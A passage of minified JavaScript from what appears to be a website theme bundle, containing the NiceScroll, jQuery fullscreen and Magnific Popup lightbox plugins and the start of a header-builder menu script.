i=O.data(e[o],"__nicescroll")||!1;i&&(this[this.length]=i,this.length++)}return this}),c=a.prototype,u=["show","hide","toggle","onResize","resize","remove","stop","doScrollPos"],d=function(e,t){e[t]=function(){var e=arguments;return this.each(function(){this[t].apply(this,e)})}},h=0,p=u.length;h<p;h++)d(c,u[h]);e.fn.getNiceScroll=function(e){return void 0===e?new a(this):this[e]&&O.data(this[e],"__nicescroll")||!1},(e.expr.pseudos||e.expr[":"]).nicescroll=function(e){return void 0!==O.data(e,"__nicescroll")},O.fn.niceScroll=function(i,r){void 0!==r||"object"!=typeof i||"jquery"in i||(r=i,i=!1);var n=new a;return this.each(function(){var e=O(this),t=O.extend({},r),o,o=(i&&(o=O(i),t.doc=1<o.length?O(i,e):o,t.win=e),"doc"in t&&!("win"in t)&&(t.win=e),e.data("__nicescroll")||!1);o||(t.doc=t.doc||e,o=new s(t,e),e.data("__nicescroll",o)),n.push(o)}),1===n.length?n[0]:n},L.NiceScroll={getjQuery:function(){return e}},O.nicescroll||(O.nicescroll=new a,O.nicescroll.options=R)}),((e,t)=>{"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?t(require("jquery")):t(e.jQuery)})(this,function(r){function n(e){return void 0!==e}function e(e,t,o){var i=function(){};i.prototype=t.prototype,e.prototype=new i,e.prototype.constructor=e,t.prototype.constructor=t,e._super=t.prototype,o&&r.extend(e.prototype,o)}function i(e,t){var o;"string"==typeof e&&(t=e,e=document);for(var i=0;i<s.length;++i){t=t.replace(s[i][0],s[i][1]);for(var r=0;r<l.length;++r)if(o=l[r],n(e[o+=0===r?t:t.charAt(0).toUpperCase()+t.substr(1)]))return e[o]}}var s=[["",""],["exit","cancel"],["screen","Screen"]],l=["","o","ms","moz","webkit","webkitCurrent"],t=navigator.userAgent,o=i("fullscreenEnabled"),t=t.match(/Android.*Chrome\/(\d+)\./),a=!!t,c,u,d=(a&&(u=parseInt(t[1])),(!a||37<u)&&n(i("fullscreenElement"))&&(!n(o)||!0===o)),t=r.fn.jquery.split("."),h=parseInt(t[0])<2&&parseInt(t[1])<7,a=function(){this.__options=null,this._fullScreenElement=null,this.__savedStyles={}},p=(a.prototype={native:i,_DEFAULT_OPTIONS:{styles:{boxSizing:"border-box",MozBoxSizing:"border-box",WebkitBoxSizing:"border-box"},toggleClass:null},__documentOverflow:"",__htmlOverflow:"",_preventDocumentScroll:function(){this.__documentOverflow=document.body.style.overflow,this.__htmlOverflow=document.documentElement.style.overflow,r(this._fullScreenElement).is("body, html")||r("body, html").css("overflow","hidden")},_allowDocumentScroll:function(){document.body.style.overflow=this.__documentOverflow,document.documentElement.style.overflow=this.__htmlOverflow},_fullScreenChange:function(){this.__options&&(this.isFullScreen()?(this._preventDocumentScroll(),this._triggerEvents()):(this._allowDocumentScroll(),this._revertStyles(),this._triggerEvents(),this._fullScreenElement=null))},_fullScreenError:function(e){this.__options&&(this._revertStyles(),this._fullScreenElement=null,e)&&r(document).trigger("fscreenerror",[e])},_triggerEvents:function(){r(this._fullScreenElement).trigger(this.isFullScreen()?"fscreenopen":"fscreenclose"),r(document).trigger("fscreenchange",[this.isFullScreen(),this._fullScreenElement])},_saveAndApplyStyles:function(){var e=r(this._fullScreenElement),t;for(t in this.__savedStyles={},this.__options.styles)this.__savedStyles[t]=this._fullScreenElement.style[t],this._fullScreenElement.style[t]=this.__options.styles[t];e.is("body")&&(document.documentElement.style.overflow=this.__options.styles.overflow),this.__options.toggleClass&&e.addClass(this.__options.toggleClass)},_revertStyles:function(){var e=r(this._fullScreenElement),t;for(t in this.__options.styles)this._fullScreenElement.style[t]=this.__savedStyles[t];e.is("body")&&(document.documentElement.style.overflow=this.__savedStyles.overflow),this.__options.toggleClass&&e.removeClass(this.__options.toggleClass)},open:function(e,t){e!==this._fullScreenElement&&(this.isFullScreen()&&this.exit(),this._fullScreenElement=e,this.__options=r.extend(!0,{},this._DEFAULT_OPTIONS,t),this._saveAndApplyStyles())},exit:null,isFullScreen:null,isNativelySupported:function(){return d}},function(){p._super.constructor.apply(this,arguments),this.exit=r.proxy(i("exitFullscreen"),document),this._DEFAULT_OPTIONS=r.extend(!0,{},this._DEFAULT_OPTIONS,{styles:{width:"100%",height:"100%"}}),r(document).bind(this._prefixedString("fullscreenchange")+" MSFullscreenChange",r.proxy(this._fullScreenChange,this)).bind(this._prefixedString("fullscreenerror")+" MSFullscreenError",r.proxy(this._fullScreenError,this))}),f=(e(p,a,{VENDOR_PREFIXES:["","o","moz","webkit"],_prefixedString:function(t){return r.map(this.VENDOR_PREFIXES,function(e){return e+t}).join(" ")},open:function(e,t){var o;p._super.open.apply(this,arguments),i(e,"requestFullscreen").call(e)},exit:r.noop,isFullScreen:function(){return null!==i("fullscreenElement")},element:function(){return i("fullscreenElement")}}),function(){f._super.constructor.apply(this,arguments),this._DEFAULT_OPTIONS=r.extend({},this._DEFAULT_OPTIONS,{styles:{position:"fixed",zIndex:"2147483647",left:0,top:0,bottom:0,right:0}}),this.__delegateKeydownHandler()});e(f,a,{__isFullScreen:!1,__delegateKeydownHandler:function(){var e=r(document),e=(e.delegate("*","keydown.fullscreen",r.proxy(this.__keydownHandler,this)),h?e.data("events"):r._data(document).events),t=e.keydown;h?e.live.unshift(e.live.pop()):t.splice(0,0,t.splice(t.delegateCount-1,1)[0])},__keydownHandler:function(e){return!this.isFullScreen()||27!==e.which||(this.exit(),!1)},_revertStyles:function(){f._super._revertStyles.apply(this,arguments),this._fullScreenElement.offsetHeight},open:function(e){f._super.open.apply(this,arguments),this.__isFullScreen=!0,this._fullScreenChange()},exit:function(){this.__isFullScreen&&(this.__isFullScreen=!1,this._fullScreenChange())},isFullScreen:function(){return this.__isFullScreen},element:function(){return this.__isFullScreen?this._fullScreenElement:null}}),r.fullscreen=new(d?p:f),r.fn.fullscreen=function(e){var t=this[0];return(e=r.extend({toggleClass:null,overflow:"hidden"},e)).styles={overflow:e.overflow},delete e.overflow,t&&r.fullscreen.open(t,e),this}}),(e=>{"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)})(function(c){var a="Close",u="BeforeClose",H="AfterClose",N="BeforeAppend",d="MarkupParse",h="Open",i="Change",o="mfp",p=".mfp",f="mfp-ready",F="mfp-removing",r="mfp-prevent-close",m,e=function(){},n=!!window.jQuery,s,g=c(window),v,l,w,D,y=function(e,t){m.ev.on(o+e+p,t)},b=function(e,t,o,i){var r=document.createElement("div");return r.className="mfp-"+e,o&&(r.innerHTML=o),i?t&&t.appendChild(r):(r=c(r),t&&r.appendTo(t)),r},x=function(e,t){m.ev.triggerHandler(o+e,t),m.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),m.st.callbacks[e])&&m.st.callbacks[e].apply(m,c.isArray(t)?t:[t])},S=function(e){return e===D&&m.currTemplate.closeBtn||(m.currTemplate.closeBtn=c(m.st.closeMarkup.replace("%title%",m.st.tClose)),D=e),m.currTemplate.closeBtn},C=function(){c.magnificPopup.instance||((m=new e).init(),c.magnificPopup.instance=m)},R=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1},t=(c.magnificPopup={instance:null,proto:e.prototype={constructor:e,init:function(){var e=navigator.appVersion;m.isLowIE=m.isIE8=document.all&&!document.addEventListener,m.isAndroid=/android/gi.test(e),m.isIOS=/iphone|ipad|ipod/gi.test(e),m.supportsTransition=R(),m.probablyMobile=m.isAndroid||m.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),v=c(document),m.popupsCache={}},open:function(e){var t;if(!1===e.isObj){m.items=e.items.toArray(),m.index=0;for(var o=e.items,i,t=0;t<o.length;t++)if((i=(i=o[t]).parsed?i.el[0]:i)===e.el[0]){m.index=t;break}}else m.items=c.isArray(e.items)?e.items:[e.items],m.index=e.index||0;if(!m.isOpen){m.types=[],w="",e.mainEl&&e.mainEl.length?m.ev=e.mainEl.eq(0):m.ev=v,e.key?(m.popupsCache[e.key]||(m.popupsCache[e.key]={}),m.currTemplate=m.popupsCache[e.key]):m.currTemplate={},m.st=c.extend(!0,{},c.magnificPopup.defaults,e),m.fixedContentPos="auto"===m.st.fixedContentPos?!m.probablyMobile:m.st.fixedContentPos,m.st.modal&&(m.st.closeOnContentClick=!1,m.st.closeOnBgClick=!1,m.st.showCloseBtn=!1,m.st.enableEscapeKey=!1),m.bgOverlay||(m.bgOverlay=b("bg").on("click"+p,function(){m.close()}),m.wrap=b("wrap").attr("tabindex",-1).on("click"+p,function(e){m._checkIfClose(e.target)&&m.close()}),m.container=b("container",m.wrap)),m.contentContainer=b("content"),m.st.preloader&&(m.preloader=b("preloader",m.container,m.st.tLoading));var r=c.magnificPopup.modules;for(t=0;t<r.length;t++){var n,n=(n=r[t]).charAt(0).toUpperCase()+n.slice(1);m["init"+n].call(m)}x("BeforeOpen"),m.st.showCloseBtn&&(m.st.closeBtnInside?(y(d,function(e,t,o,i){o.close_replaceWith=S(i.type)}),w+=" mfp-close-btn-in"):m.wrap.append(S())),m.st.alignTop&&(w+=" mfp-align-top"),m.fixedContentPos?m.wrap.css({overflow:m.st.overflowY,overflowX:"hidden",overflowY:m.st.overflowY}):m.wrap.css({top:g.scrollTop(),position:"absolute"}),!1!==m.st.fixedBgPos&&("auto"!==m.st.fixedBgPos||m.fixedContentPos)||m.bgOverlay.css({height:v.height(),position:"absolute"}),m.st.enableEscapeKey&&v.on("keyup"+p,function(e){27===e.keyCode&&m.close()}),g.on("resize"+p,function(){m.updateSize()}),m.st.closeOnContentClick||(w+=" mfp-auto-cursor"),w&&m.wrap.addClass(w);var s=m.wH=g.height(),l={},a,a=(m.fixedContentPos&&m._hasScrollBar(s)&&(a=m._getScrollbarSize())&&(l.marginRight=a),m.fixedContentPos&&(m.isIE7?c("body, html").css("overflow","hidden"):l.overflow="hidden"),m.st.mainClass);return m.isIE7&&(a+=" mfp-ie7"),a&&m._addClassToMFP(a),m.updateItemHTML(),x("BuildControls"),c("html").css(l),m.bgOverlay.add(m.wrap).prependTo(m.st.prependTo||c(document.body)),m._lastFocusedEl=document.activeElement,setTimeout(function(){m.content?(m._addClassToMFP(f),m._setFocus()):m.bgOverlay.addClass(f),v.on("focusin"+p,m._onFocusIn)},16),m.isOpen=!0,m.updateSize(s),x(h),e}m.updateItemHTML()},close:function(){m.isOpen&&(x(u),m.isOpen=!1,m.st.removalDelay&&!m.isLowIE&&m.supportsTransition?(m._addClassToMFP(F),setTimeout(function(){m._close()},m.st.removalDelay)):m._close())},_close:function(){x(a);var e=F+" "+f+" ",e;m.bgOverlay.detach(),m.wrap.detach(),m.container.empty(),m.st.mainClass&&(e+=m.st.mainClass+" "),m._removeClassFromMFP(e),m.fixedContentPos&&(e={marginRight:""},m.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),v.off("keyup.mfp focusin"+p),m.ev.off(p),m.wrap.attr("class","mfp-wrap").removeAttr("style"),m.bgOverlay.attr("class","mfp-bg"),m.container.attr("class","mfp-container"),!m.st.showCloseBtn||m.st.closeBtnInside&&!0!==m.currTemplate[m.currItem.type]||!m.currTemplate.closeBtn||m.currTemplate.closeBtn.detach(),m.st.autoFocusLast&&m._lastFocusedEl&&c(m._lastFocusedEl).focus(),m.currItem=null,m.content=null,m.currTemplate=null,m.prevHeight=0,x(H)},updateSize:function(e){var t,t;m.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,m.wrap.css("height",t=window.innerHeight*t),m.wH=t):m.wH=e||g.height(),m.fixedContentPos||m.wrap.css("height",m.wH),x("Resize")},updateItemHTML:function(){var e=m.items[m.index],t=(m.contentContainer.detach(),m.content&&m.content.detach(),(e=e.parsed?e:m.parseEl(m.index)).type),o,o=(x("BeforeChange",[m.currItem?m.currItem.type:"",t]),m.currItem=e,m.currTemplate[t]||(o=!!m.st[t]&&m.st[t].markup,x("FirstMarkupParse",o),m.currTemplate[t]=!o||c(o)),l&&l!==e.type&&m.container.removeClass("mfp-"+l+"-holder"),m["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,m.currTemplate[t]));m.appendContent(o,t),e.preloaded=!0,x(i,e),l=e.type,m.container.prepend(m.contentContainer),x("AfterChange")},appendContent:function(e,t){(m.content=e)?m.st.showCloseBtn&&m.st.closeBtnInside&&!0===m.currTemplate[t]?m.content.find(".mfp-close").length||m.content.append(S()):m.content=e:m.content="",x(N),m.container.addClass("mfp-"+t+"-holder"),m.contentContainer.append(m.content)},parseEl:function(e){var t=m.items[e],o,t;if((t=t.tagName?{el:c(t)}:(o=t.type,{data:t,src:t.src})).el){for(var i=m.types,r=0;r<i.length;r++)if(t.el.hasClass("mfp-"+i[r])){o=i[r];break}t.src=t.el.attr("data-mfp-src"),t.src||(t.src=t.el.attr("href"))}return t.type=o||m.st.type||"inline",t.index=e,t.parsed=!0,m.items[e]=t,x("ElementParse",t),m.items[e]},addGroup:function(t,o){var e=function(e){e.mfpEl=this,m._openClick(e,t,o)},i="click.magnificPopup";(o=o||{}).mainEl=t,o.items?(o.isObj=!0,t.off(i).on(i,e)):(o.isObj=!1,o.delegate?t.off(i).on(i,o.delegate,e):(o.items=t).off(i).on(i,e))},_openClick:function(e,t,o){var i=(void 0!==o.midClick?o:c.magnificPopup.defaults).midClick;if(i||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var i=(void 0!==o.disableOn?o:c.magnificPopup.defaults).disableOn;if(i)if(c.isFunction(i)){if(!i.call(m))return!0}else if(g.width()<i)return!0;e.type&&(e.preventDefault(),m.isOpen)&&e.stopPropagation(),o.el=c(e.mfpEl),o.delegate&&(o.items=t.find(o.delegate)),m.open(o)}},updateStatus:function(e,t){var o;m.preloader&&(s!==e&&m.container.removeClass("mfp-s-"+s),o={status:e,text:t=t||"loading"!==e?t:m.st.tLoading},x("UpdateStatus",o),e=o.status,m.preloader.html(t=o.text),m.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),m.container.addClass("mfp-s-"+e),s=e)},_checkIfClose:function(e){if(!c(e).hasClass(r)){var t=m.st.closeOnContentClick,o=m.st.closeOnBgClick;if(t&&o)return!0;if(!m.content||c(e).hasClass("mfp-close")||m.preloader&&e===m.preloader[0])return!0;if(e===m.content[0]||c.contains(m.content[0],e)){if(t)return!0}else if(o&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){m.bgOverlay.addClass(e),m.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),m.wrap.removeClass(e)},_hasScrollBar:function(e){return(m.isIE7?v.height():document.body.scrollHeight)>(e||g.height())},_setFocus:function(){(m.st.focus?m.content.find(m.st.focus).eq(0):m.wrap).focus()},_onFocusIn:function(e){if(e.target!==m.wrap[0]&&!c.contains(m.wrap[0],e.target))return m._setFocus(),!1},_parseMarkup:function(r,e,t){var n;t.data&&(e=c.extend(t.data,e)),x(d,[r,e,t]),c.each(e,function(e,t){if(void 0===t||!1===t)return!0;var o,i;1<(n=e.split("_")).length?0<(o=r.find(p+"-"+n[0])).length&&("replaceWith"===(i=n[1])?o[0]!==t[0]&&o.replaceWith(t):"img"===i?o.is("img")?o.attr("src",t):o.replaceWith(c("<img>").attr("src",t).attr("class",o.attr("class"))):o.attr(n[1],t)):r.find(p+"-"+e).html(t)})},_getScrollbarSize:function(){var e;return void 0===m.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),m.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),m.scrollbarSize}},modules:[],open:function(e,t){return C(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){C();var t=c(this),o,i,r,o;return"string"==typeof e?"open"===e?(i=n?t.data("magnificPopup"):t[0].magnificPopup,r=parseInt(arguments[1],10)||0,o=i.items?i.items[r]:(o=t,(o=i.delegate?o.find(i.delegate):o).eq(r)),m._openClick({mfpEl:o},t,i)):m.isOpen&&m[e].apply(m,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),n?t.data("magnificPopup",e):t[0].magnificPopup=e,m.addGroup(t,e)),t},"inline"),T,k,_,j=function(){_&&(k.after(_.addClass(T)).detach(),_=null)},z=(c.magnificPopup.registerModule(t,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){m.types.push(t),y(a+"."+t,function(){j()})},getInline:function(e,t){var o,i,r;return j(),e.src?(o=m.st.inline,(i=c(e.src)).length?((r=i[0].parentNode)&&r.tagName&&(k||(T=o.hiddenClass,k=b(T),T="mfp-"+T),_=i.after(k).detach().removeClass(T)),m.updateStatus("ready")):(m.updateStatus("error",o.tNotFound),i=c("<div>")),e.inlineElement=i):(m.updateStatus("ready"),m._parseMarkup(t,{},e),t)}}}),"ajax"),E,I=function(){E&&c(document.body).removeClass(E)},$=function(){I(),m.req&&m.req.abort()};c.magnificPopup.registerModule(z,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){m.types.push(z),E=m.st.ajax.cursor,y(a+"."+z,$),y("BeforeChange."+z,$)},getAjax:function(i){E&&c(document.body).addClass(E),m.updateStatus("loading");var e=c.extend({url:i.src,success:function(e,t,o){var e={data:e,xhr:o};x("ParseAjax",e),m.appendContent(c(e.data),z),i.finished=!0,I(),m._setFocus(),setTimeout(function(){m.wrap.addClass(f)},16),m.updateStatus("ready"),x("AjaxContentAdded")},error:function(){I(),i.finished=i.loadError=!0,m.updateStatus("error",m.st.ajax.tError.replace("%url%",i.src))}},m.st.ajax.settings);return m.req=c.ajax(e),""}}});var M,Y=function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=m.st.image.titleSrc;if(t){if(c.isFunction(t))return t.call(m,e);if(e.el)return e.el.attr(t)||""}return""};c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=m.st.image,t=".image";m.types.push("image"),y(h+t,function(){"image"===m.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),y(a+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),g.off("resize"+p)}),y("Resize"+t,m.resizeImage),m.isLowIE&&y("AfterChange",m.resizeImage)},resizeImage:function(){var e=m.currItem,t;e&&e.img&&m.st.image.verticalFit&&(t=0,m.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",m.wH-t))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,M&&clearInterval(M),e.isCheckingImgSize=!1,x("ImageHasSize",e),e.imgHidden)&&(m.content&&m.content.removeClass("mfp-loading"),e.imgHidden=!1)},findImageSize:function(t){var o=0,i=t.img[0],r=function(e){M&&clearInterval(M),M=setInterval(function(){0<i.naturalWidth?m._onImageHasSize(t):(200<o&&clearInterval(M),3===++o?r(10):40===o?r(50):100===o&&r(500))},e)};r(1)},getImage:function(e,t){var o=0,i=function(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===m.currItem&&(m._onImageHasSize(e),m.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,x("ImageLoadComplete")):++o<200?setTimeout(i,100):r())},r=function(){e&&(e.img.off(".mfploader"),e===m.currItem&&(m._onImageHasSize(e),m.updateStatus("error",n.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)},n=m.st.image,s=t.find(".mfp-img"),l;return s.length&&((l=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(l.alt=e.el.find("img").attr("alt")),e.img=c(l).on("load.mfploader",i).on("error.mfploader",r),l.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(l=e.img[0]).naturalWidth?e.hasSize=!0:l.width||(e.hasSize=!1)),m._parseMarkup(t,{title:Y(e),img_replaceWith:e.img},e),m.resizeImage(),e.hasSize?(M&&clearInterval(M),e.loadError?(t.addClass("mfp-loading"),m.updateStatus("error",n.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),m.updateStatus("ready"))):(m.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),m.findImageSize(e))),t}}});var O,U=function(){return O=void 0===O?void 0!==document.createElement("p").style.MozTransform:O},P=(c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var r=m.st.zoom,e=".zoom",t,o,i,n,s,l;r.enabled&&m.supportsTransition&&(o=r.duration,i=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),t="all "+r.duration/1e3+"s "+r.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},i="transition";return o["-webkit-"+i]=o["-moz-"+i]=o["-o-"+i]=o[i]=t,e.css(o),e},n=function(){m.content.css("visibility","visible")},y("BuildControls"+e,function(){m._allowZoom()&&(clearTimeout(s),m.content.css("visibility","hidden"),(t=m._getItemToZoom())?((l=i(t)).css(m._getOffset()),m.wrap.append(l),s=setTimeout(function(){l.css(m._getOffset(!0)),s=setTimeout(function(){n(),setTimeout(function(){l.remove(),t=l=null,x("ZoomAnimationEnded")},16)},o)},16)):n())}),y(u+e,function(){if(m._allowZoom()){if(clearTimeout(s),m.st.removalDelay=o,!t){if(!(t=m._getItemToZoom()))return;l=i(t)}l.css(m._getOffset(!0)),m.wrap.append(l),m.content.css("visibility","hidden"),setTimeout(function(){l.css(m._getOffset())},16)}}),y(a+e,function(){m._allowZoom()&&(n(),l&&l.remove(),t=null)}))},_allowZoom:function(){return"image"===m.currItem.type},_getItemToZoom:function(){return!!m.currItem.hasSize&&m.currItem.img},_getOffset:function(e){var e,e=e?m.currItem.img:m.st.zoom.opener(m.currItem.el||m.currItem),t=e.offset(),o=parseInt(e.css("padding-top"),10),i=parseInt(e.css("padding-bottom"),10),e=(t.top-=c(window).scrollTop()-o,{width:e.width(),height:(n?e.innerHeight():e[0].offsetHeight)-i-o});return U()?e["-moz-transform"]=e.transform="translate("+t.left+"px,"+t.top+"px)":(e.left=t.left,e.top=t.top),e}}}),"iframe"),X="//about:blank",L=function(e){var t;m.currTemplate[P]&&(t=m.currTemplate[P].find("iframe")).length&&(e||(t[0].src=X),m.isIE8)&&t.css("display",e?"block":"none")},A=(c.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){m.types.push(P),y("BeforeChange",function(e,t,o){t!==o&&(t===P?L():o===P&&L(!0))}),y(a+"."+P,function(){L()})},getIframe:function(e,t){var o=e.src,i=m.st.iframe,r=(c.each(i.patterns,function(){if(-1<o.indexOf(this.index))return this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1}),{});return i.srcAction&&(r[i.srcAction]=o),m._parseMarkup(t,r,e),m.updateStatus("ready"),t}}}),function(e){var t=m.items.length;return t-1<e?e-t:e<0?t+e:e}),q=function(e,t,o){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,o)},B=(c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=m.st.gallery,e=".mfp-gallery";if(m.direction=!0,!n||!n.enabled)return!1;w+=" mfp-gallery",y(h+e,function(){n.navigateByImgClick&&m.wrap.on("click"+e,".mfp-img",function(){if(1<m.items.length)return m.next(),!1}),v.on("keydown"+e,function(e){37===e.keyCode?m.prev():39===e.keyCode&&m.next()})}),y("UpdateStatus"+e,function(e,t){t.text&&(t.text=q(t.text,m.currItem.index,m.items.length))}),y(d+e,function(e,t,o,i){var r=m.items.length;o.counter=1<r?q(n.tCounter,i.index,r):""}),y("BuildControls"+e,function(){var e,t,e;1<m.items.length&&n.arrows&&!m.arrowLeft&&(e=n.arrowMarkup,t=m.arrowLeft=c(e.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(r),e=m.arrowRight=c(e.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(r),t.click(function(){m.prev()}),e.click(function(){m.next()}),m.container.append(t.add(e)))}),y(i+e,function(){m._preloadTimeout&&clearTimeout(m._preloadTimeout),m._preloadTimeout=setTimeout(function(){m.preloadNearbyImages(),m._preloadTimeout=null},16)}),y(a+e,function(){v.off(e),m.wrap.off("click"+e),m.arrowRight=m.arrowLeft=null})},next:function(){m.direction=!0,m.index=A(m.index+1),m.updateItemHTML()},prev:function(){m.direction=!1,m.index=A(m.index-1),m.updateItemHTML()},goTo:function(e){m.direction=e>=m.index,m.index=e,m.updateItemHTML()},preloadNearbyImages:function(){for(var e=m.st.gallery.preload,t=Math.min(e[0],m.items.length),o=Math.min(e[1],m.items.length),i,i=1;i<=(m.direction?o:t);i++)m._preloadItem(m.index+i);for(i=1;i<=(m.direction?t:o);i++)m._preloadItem(m.index-i)},_preloadItem:function(e){var t;e=A(e),m.items[e].preloaded||((t=m.items[e]).parsed||(t=m.parseEl(e)),x("LazyLoad",t),"image"===t.type&&(t.img=c('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,x("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0)}}}),"retina");c.magnificPopup.registerModule(B,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var o,i,i;1<window.devicePixelRatio&&(o=m.st.retina,i=o.ratio,1<(i=isNaN(i)?i():i))&&(y("ImageHasSize."+B,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/i,width:"100%"})}),y("ElementParse."+B,function(e,t){t.src=o.replaceSrc(t,i)}))}}}),C()});
(o=>{var l=o(document);function e(e,a,l){var n=(e+"").indexOf(a,l||0)}var a={core:{}};(window.LAHFB=a).core.init=function(){var a=o("#lastudio-header-builder"),e=(o(".menu li.current-menu-item, .menu li.current_page_item, #side-nav li.current_page_item, .menu li.current-menu-ancestor, .menu li ul li ul li.current-menu-item , .hamburger-nav li.current-menu-item, .hamburger-nav li.current_page_item, .hamburger-nav li.current-menu-ancestor, .hamburger-nav li ul li ul li.current-menu-item, .full-menu li.current-menu-item, .full-menu li.current_page_item, .full-menu li.current-menu-ancestor, .full-menu li ul li ul li.current-menu-item ").addClass("current"),o(".menu li ul li:has(ul)").addClass("submenu"),o(".header-social-modal-wrap").html()),e=(o(".header-social-modal-wrap").remove(),o(".main-slide-toggle").append(e),o(".header-search-modal-wrap").html()),e=(o(".header-search-modal-wrap").remove(),o(".main-slide-toggle").append(e),o(".header-search-full-wrap").first()),e=(e.length&&(o(".searchform-fly > p").replaceWith(e.find(".searchform-fly-text")),o(".searchform-fly > .search-form").replaceWith(e.find(".search-form")),o(".header-search-full-wrap").remove(),LA.core.InstanceSearch()),o(".lahfb-social .js-social_trigger_dropdown").on("click",function(e){e.preventDefault(),o(this).siblings(".header-social-dropdown-wrap").fadeToggle("fast")}),o(".header-social-dropdown-wrap a").on("click",function(e){o(".header-social-dropdown-wrap").css({display:"none"})}),o(".lahfb-social .js-social_trigger_slide").on("click",function(e){e.preventDefault(),console.log("ok"),(a.find(".la-header-social").hasClass("opened")?(a.find(".main-slide-toggle").slideUp("opened"),a.find(".la-header-social")):(a.find(".main-slide-toggle").slideDown(240),a.find("#header-search-modal").slideUp(240),a.find("#header-social-modal").slideDown(240),a.find(".la-header-social").addClass("opened"),a.find(".la-header-search"))).removeClass("opened")}),l.on("click",function(e){o(e.target).hasClass("js-social_trigger_slide")||a.find(".la-header-social").hasClass("opened")&&(a.find(".main-slide-toggle").slideUp("opened"),a.find(".la-header-social").removeClass("opened"))}),o(".lahfb-cart > 